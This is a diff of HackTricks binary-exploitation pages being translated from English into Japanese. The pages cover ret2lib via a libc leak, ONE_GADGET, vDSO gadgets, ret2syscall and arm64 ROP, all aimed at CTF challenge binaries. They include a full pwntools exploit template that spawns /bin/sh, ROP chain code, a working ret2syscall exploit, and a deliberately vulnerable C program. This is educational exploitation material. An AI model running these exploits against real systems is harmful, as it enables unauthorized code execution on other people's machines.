最後のROP(`rop1`)は再びmain関数を呼び出し、次に**overflow**を**再利用**することができます(だから`OFFSET`がここに再びあります)。次に、`POP_RDI`を呼び出して**"/bin/sh"**の**アドレス**(`BINSH`)を指し、**system**関数(`SYSTEM`)を呼び出します。なぜなら、**"/bin/sh"**のアドレスがパラメータとして渡されるからです。\
|
||||
最後に、**exit関数のアドレス**が**呼び出され**、プロセスが**正常に終了**し、アラートが生成されません。
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
|
||||
**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
|
||||
**この方法で、エクスプロイトは\_/bin/sh**\_\*\*シェルを実行します。*\*
|
||||
|
||||
.png>)
|
||||
|
||||
## 4(2)- Using ONE_GADGET
|
||||
## 4(2)- ONE_GADGETの使用
|
||||
|
||||
You could also use [**ONE_GADGET** ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
**system**と**"/bin/sh"**を使用する代わりに、[**ONE_GADGET**](https://github.com/david942j/one_gadget)を使用してシェルを取得することもできます。**ONE_GADGET**はlibcライブラリ内で、1つの**ROPアドレス**を使用してシェルを取得する方法を見つけます。\
|
||||
ただし、通常はいくつかの制約があり、最も一般的で回避しやすいものは`[rsp+0x30] == NULL`のようなものです。**RSP**内の値を制御しているので、制約を回避するためにもう少しNULL値を送信するだけです。
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
|
||||
## EXPLOIT FILE
|
||||
|
||||
You can find a template to exploit this vulnerability here:
|
||||
この脆弱性を悪用するためのテンプレートはここにあります:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
@ -273,32 +247,26 @@ rop-leaking-libc-template.md
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can find where is the main code:
|
||||
|
||||
"main" シンボルが存在しない場合、メインコードの場所を見つけることができます:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
アドレスを手動で設定します:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Putsが見つかりません
|
||||
|
||||
### Puts not found
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
バイナリがPutsを使用していない場合は、次のことを確認してください。
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
すべてのエクスプロイトを作成した後にこの**エラー**が見つかった場合: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
**"/bin/sh"のアドレスから64バイトを引いてみてください**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,6 @@
|
||||
# Leaking libc - template
|
||||
# libcのリーク - テンプレート
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
```python:template.py
|
||||
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
||||
|
||||
@ -25,25 +20,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
|
||||
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
|
||||
|
||||
|
||||
@ -53,15 +48,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
|
||||
OFFSET = b"" #b"A"*264
|
||||
if OFFSET == b"":
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
|
||||
|
||||
|
||||
@ -69,11 +64,11 @@ if OFFSET == b"":
|
||||
### Find Gadgets ###
|
||||
####################
|
||||
try:
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
except:
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
|
||||
MAIN_PLT = ELF_LOADED.symbols['main']
|
||||
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
|
||||
@ -90,54 +85,54 @@ log.info("ret gadget: " + hex(RET))
|
||||
########################
|
||||
|
||||
def generate_payload_aligned(rop):
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
|
||||
|
||||
def get_addr(libc_func):
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
|
||||
@ -150,38 +145,38 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
## Via One_gadget (https://github.com/david942j/one_gadget)
|
||||
# gem install one_gadget
|
||||
def get_one_gadgets(libc):
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
|
||||
rop2 = b""
|
||||
if USE_ONE_GADGET:
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
|
||||
## Normal/Long exploitation
|
||||
if not rop2:
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
|
||||
print(P.clean())
|
||||
@ -189,41 +184,30 @@ P.sendline(rop2)
|
||||
|
||||
P.interactive() #Interact with your shell :)
|
||||
```
|
||||
## 一般的な問題
|
||||
|
||||
## Common problems
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist (probably because it's a stripped binary). Then you can just find where is the main code:
|
||||
### MAIN_PLT = elf.symbols\['main'] が見つかりません
|
||||
|
||||
"main" シンボルが存在しない場合(おそらくストリップされたバイナリのため)、メインコードがどこにあるかを見つけることができます:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
アドレスを手動で設定します:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Putsが見つかりません
|
||||
|
||||
### Puts not found
|
||||
バイナリがPutsを使用していない場合は、**使用しているか確認してください**
|
||||
|
||||
If the binary is not using Puts you should **check if it is using**
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: 見つかりません`
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
すべてのエクスプロイトを作成した後にこの**エラー**が見つかった場合: `sh: 1: %s%s%s%s%s%s%s%s: 見つかりません`
|
||||
|
||||
**"/bin/sh"のアドレスから64バイトを引いてみてください**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,12 +2,11 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
There might be **gadgets in the vDSO region**, which is used to change from user mode to kernel mode. In these type of challenges, usually a kernel image is provided to dump the vDSO region.
|
||||
|
||||
Following the example from [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) it's possible to see how it was possible to dump the vdso section and move it to the host with:
|
||||
**vDSO領域にガジェットが存在する可能性があります**。これはユーザーモードからカーネルモードに切り替えるために使用されます。この種のチャレンジでは、通常、vDSO領域をダンプするためにカーネルイメージが提供されます。
|
||||
|
||||
[https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/)の例に従って、vdsoセクションをダンプし、ホストに移動する方法を見ることができます。
|
||||
```bash
|
||||
# Find addresses
|
||||
cat /proc/76/maps
|
||||
@ -33,9 +32,7 @@ echo '<base64-payload>' | base64 -d | gzip -d - > vdso
|
||||
file vdso
|
||||
ROPgadget --binary vdso | grep 'int 0x80'
|
||||
```
|
||||
|
||||
ROP gadgets found:
|
||||
|
||||
ROPガジェットが見つかりました:
|
||||
```python
|
||||
vdso_addr = 0xf7ffc000
|
||||
|
||||
@ -54,13 +51,12 @@ or_al_byte_ptr_ebx_pop_edi_pop_ebp_ret_addr = vdso_addr + 0xccb
|
||||
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
|
||||
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
> したがって、**vdsoを悪用してASLRをバイパスする**ことが可能であるかもしれないことに注意してください。カーネルがCONFIG_COMPAT_VDSOでコンパイルされている場合、vdsoアドレスはランダム化されません: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
|
||||
### ARM64
|
||||
|
||||
After dumping and checking the vdso section of a binary in kali 2023.2 arm64, I couldn't find in there any interesting gadget (no way to control registers from values in the stack or to control x30 for a ret) **except a way to call a SROP**. Check more info int eh example from the page:
|
||||
kali 2023.2 arm64でバイナリのvdsoセクションをダンプして確認したところ、スタックの値からレジスタを制御したり、retのためにx30を制御したりするための興味深いガジェットは見つかりませんでした**SROPを呼び出す方法を除いて**。ページの例からの詳細を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
srop-sigreturn-oriented-programming/srop-arm64.md
|
||||
|
||||
@ -2,26 +2,25 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
This is similar to Ret2lib, however, in this case we won't be calling a function from a library. In this case, everything will be prepared to call the syscall `sys_execve` with some arguments to execute `/bin/sh`. This technique is usually performed on binaries that are compiled statically, so there might be plenty of gadgets and syscall instructions.
|
||||
これはRet2libに似ていますが、この場合はライブラリから関数を呼び出すことはありません。この場合、`sys_execve`システムコールを呼び出すために、いくつかの引数を準備します。これにより、`/bin/sh`を実行します。この技術は通常、静的にコンパイルされたバイナリで実行されるため、多くのガジェットやシステムコール命令が存在する可能性があります。
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
**syscall**の呼び出しを準備するためには、次の構成が必要です:
|
||||
|
||||
- `rax: 59 Specify sys_execve`
|
||||
- `rdi: ptr to "/bin/sh" specify file to execute`
|
||||
- `rsi: 0 specify no arguments passed`
|
||||
- `rdx: 0 specify no environment variables passed`
|
||||
- `rax: 59 sys_execveを指定`
|
||||
- `rdi: "/bin/sh"へのポインタ、実行するファイルを指定`
|
||||
- `rsi: 0、引数は渡さないことを指定`
|
||||
- `rdx: 0、環境変数は渡さないことを指定`
|
||||
|
||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack). For this, we need a gadget to write `/bin/sh` in a known area.
|
||||
基本的には、`/bin/sh`という文字列をどこかに書き込み、その後`syscall`を実行する必要があります(スタックを制御するために必要なパディングに注意)。これには、`/bin/sh`を既知の領域に書き込むためのガジェットが必要です。
|
||||
|
||||
> [!TIP]
|
||||
> Another interesting syscall to call is **`mprotect`** which would allow an attacker to **modify the permissions of a page in memory**. This can be combined with [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
||||
> 呼び出すのに興味深い別のシステムコールは**`mprotect`**で、これにより攻撃者は**メモリ内のページの権限を変更**することができます。これは[**ret2shellcode**](../../stack-overflow/stack-shellcode/)と組み合わせることができます。
|
||||
|
||||
## Register gadgets
|
||||
|
||||
Let's start by finding **how to control those registers**:
|
||||
## レジスタガジェット
|
||||
|
||||
**これらのレジスタを制御する方法**を見つけることから始めましょう:
|
||||
```bash
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x0000000000415664 : pop rax ; ret
|
||||
@ -29,15 +28,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x00000000004101f3 : pop rsi ; ret
|
||||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
これらのアドレスを使用すると、**スタックにコンテンツを書き込み、レジスタにロードする**ことが可能です。
|
||||
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
## 文字列の書き込み
|
||||
|
||||
## Write string
|
||||
|
||||
### Writable memory
|
||||
|
||||
First you need to find a writable place in the memory
|
||||
### 書き込み可能なメモリ
|
||||
|
||||
まず、メモリ内の書き込み可能な場所を見つける必要があります。
|
||||
```bash
|
||||
gef> vmmap
|
||||
[ Legend: Code | Heap | Stack ]
|
||||
@ -46,26 +43,20 @@ Start End Offset Perm Path
|
||||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||
```
|
||||
### メモリに文字列を書く
|
||||
|
||||
### Write String in memory
|
||||
|
||||
Then you need to find a way to write arbitrary content in this address
|
||||
|
||||
次に、このアドレスに任意の内容を書き込む方法を見つける必要があります。
|
||||
```python
|
||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||
```
|
||||
### ROPチェーンの自動化
|
||||
|
||||
### Automate ROP chain
|
||||
|
||||
The following command creates a full `sys_execve` ROP chain given a static binary when there are write-what-where gadgets and syscall instructions:
|
||||
|
||||
次のコマンドは、書き込み可能なガジェットとシステムコール命令がある場合に、静的バイナリから完全な `sys_execve` ROPチェーンを作成します:
|
||||
```bash
|
||||
ROPgadget --binary vuln --ropchain
|
||||
```
|
||||
|
||||
#### 32 bits
|
||||
|
||||
#### 32ビット
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -87,9 +78,7 @@ rop += popRax
|
||||
rop += p32(0x6b6000 + 4)
|
||||
rop += writeGadget
|
||||
```
|
||||
|
||||
#### 64 bits
|
||||
|
||||
#### 64ビット
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -105,17 +94,15 @@ rop += popRax
|
||||
rop += p64(0x6b6000) # Writable memory
|
||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||
```
|
||||
## ガジェットが不足している場合
|
||||
|
||||
## Lacking Gadgets
|
||||
|
||||
If you are **lacking gadgets**, for example to write `/bin/sh` in memory, you can use the **SROP technique to control all the register values** (including RIP and params registers) from the stack:
|
||||
もし**ガジェットが不足している**場合、例えばメモリに`/bin/sh`を書き込むために、スタックからすべてのレジスタ値(RIPやパラメータレジスタを含む)を制御するために**SROP技術を使用することができます**:
|
||||
|
||||
{{#ref}}
|
||||
../srop-sigreturn-oriented-programming/
|
||||
{{#endref}}
|
||||
|
||||
## Exploit Example
|
||||
|
||||
## エクスプロイトの例
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -182,14 +169,13 @@ target.sendline(payload)
|
||||
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
|
||||
- 64 bits, no PIE, nx, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64ビット、PIEなし、nx、`execve`を呼び出すROPをメモリに書き込み、そこにジャンプします。
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
|
||||
- 64 bits, nx, no PIE, write in some memory a ROP to call `execve` and jump there. In order to write to the stack a function that performs mathematical operations is abused
|
||||
- 64ビット、nx、PIEなし、`execve`を呼び出すROPをメモリに書き込み、そこにジャンプします。スタックに書き込むために数学的操作を行う関数が悪用されます。
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64ビット、PIEなし、nx、BFカナリア、`execve`を呼び出すROPをメモリに書き込み、そこにジャンプします。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,80 +2,73 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
arm64の紹介は以下を参照してください:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code
|
||||
## コード
|
||||
|
||||
We are going to use the example from the page:
|
||||
私たちはページからの例を使用します:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/ret2win/ret2win-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
PIEとカナリアなしでコンパイル:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector
|
||||
```
|
||||
|
||||
## Gadgets
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
**syscall**を呼び出すためには、以下の設定が必要です:
|
||||
|
||||
- `x8: 221 Specify sys_execve`
|
||||
- `x0: ptr to "/bin/sh" specify file to execute`
|
||||
- `x1: 0 specify no arguments passed`
|
||||
- `x2: 0 specify no environment variables passed`
|
||||
|
||||
Using ROPgadget.py I was able to locate the following gadgets in the libc library of the machine:
|
||||
- `x8: 221 sys_execveを指定`
|
||||
- `x0: "/bin/sh"へのポインタ、実行するファイルを指定`
|
||||
- `x1: 0、引数は渡さないことを指定`
|
||||
- `x2: 0、環境変数は渡さないことを指定`
|
||||
|
||||
ROPgadget.pyを使用して、マシンのlibcライブラリ内で以下のガジェットを見つけることができました:
|
||||
```armasm
|
||||
;Load x0, x1 and x3 from stack and x5 and call x5
|
||||
0x0000000000114c30:
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
|
||||
;Move execve syscall (0xdd) to x8 and call it
|
||||
0x00000000000bb97c :
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
```
|
||||
|
